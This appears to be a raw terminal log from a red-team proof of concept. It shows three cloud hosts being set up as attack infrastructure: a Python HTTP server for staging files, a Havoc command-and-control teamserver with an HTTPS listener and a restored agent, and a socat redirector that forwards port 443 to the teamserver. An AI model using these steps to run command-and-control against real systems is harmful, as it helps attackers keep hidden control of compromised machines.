 ubuntu@ATTACKER:/www$ curl ifconfig.me
3.89.20.33ubuntu@ATTACKER:/www$
ubuntu@ATTACKER:/www$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
ubuntu@TEAMSERVER:~/Havoc$ curl ifconfig.me
44.202.242.75ubuntu@TEAMSERVER:~/Havoc$ ./havoc server --profile profiles/havoc.yaotl
HAVOC
pwn and elevate until it's done
[INFO] Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
[INFO] Havoc profile: profiles/havoc.yaotl
[INFO] Build:
- Compiler x64 : data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc
- Compiler x86 : data/i686-w64-mingw32-cross/bin/i686-w64-mingw32-gcc
- Nasm : /usr/bin/nasm
[INFO] Time: 13/07/2024 19:17:51
[INFO] Teamserver logs saved under: data/loot/2024.07.13._19:17:51
[INFO] Starting Teamserver on wss://0.0.0.0:8443
[INFO] [SERVICE] starting service handle on wss://0.0.0.0:8443/service-endpoint
[INFO] Opens existing database: data/teamserver.db
[INFO] Starting 1 listeners from last session
[INFO] Started "meow" listener: https://172.31.94.172:443
[INFO] Restored 1 agents from last session
➜ havoc-poc
ubuntu@REDIRECTOR:~$ curl ifconfig.me
3.83.131.125ubuntu@REDIRECTOR:~$ sudo socat TCP4-LISTEN:443,fork TCP4:44.202.242.75:443